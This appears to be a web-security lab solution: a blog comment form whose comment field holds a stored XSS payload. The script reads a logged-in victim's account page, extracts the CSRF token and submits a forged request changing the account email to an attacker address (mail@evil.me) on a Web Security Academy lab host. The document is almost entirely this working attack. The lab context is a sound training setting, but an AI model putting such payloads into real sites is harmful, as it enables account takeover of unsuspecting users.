 Leave a comment
Comment:
<script>
var r = new XMLHttpRequest();
r.onload=function() {
    csrf = this.responseText.match(/csrf" value="(\w+)"/)[1];
    var attack = new XMLHttpRequest();
    attack.open("POST", "https://0a74007e040c37b4c0f5013c009600e3.web-security-
academy.net/my-account/change-email", "true");
    attack.send("email=mail@evil.me&csrf=" + csrf);
}
r.open("GET", "https://0a74007e040c37b4c0f5013c009600e3.web-security-academy.net/my-
account", "true");
r.withCredential = true;
r.send();
</script>
Name:
myName
Email:
invalid@example.com
Website:
http://example.com
Post Comment